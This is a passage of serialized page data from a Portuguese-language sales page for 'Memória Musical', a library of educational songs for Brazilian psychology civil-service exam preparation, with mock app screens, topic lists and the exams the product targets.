on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n18:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1c:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n1d:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L29\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\"]}]}],\"$L30\",\"$L31\"]}],\"$L32\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"comparison section 